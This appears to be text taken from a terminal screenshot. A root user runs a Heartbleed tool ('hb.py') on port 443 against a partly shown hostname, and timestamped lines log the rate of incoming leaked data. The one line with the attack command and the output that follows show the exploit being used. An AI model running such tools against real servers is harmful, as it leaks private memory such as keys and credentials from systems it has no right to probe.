 root@a05s28:~/captain/heartbleed-tools-master# ./hb.py -p 443 www.j
[2015/10/09 08:33:27] Incoming data rate: 0 kbps
[2015/10/09 08:33:37] Incoming data rate: 364 kbps
[2015/10/09 08:33:47] Incoming data rate: 633 kbps
[2015/10/09 08:33:57] Incoming data rate: 855 kbps
[2015/10/09 08:34:07] Incoming data rate: 885 kbps
[2015/10/09 08:34:17] Incoming data rate: 920 kbps
[2015/10/09 08:34:27] Incoming data rate: 963 kbps
[2015/10/09 08:34:37] Incoming data rate: 1014 kbps
[2015/10/09 08:34:47] Incoming data rate: 967 kbps
[2015/10/09 08:34:57] Incoming data rate: 1029 kbps
[2015/10/09 08:35:07] Incoming data rate: 970 kbps
[2015/10/09 08:35:17] Incoming data rate: 1068 kbps
[2015/10/09 08:35:28] Incoming data rate: 1099 kbps
[2015/10/09 08:35:38] Incoming data rate: 1114 kbps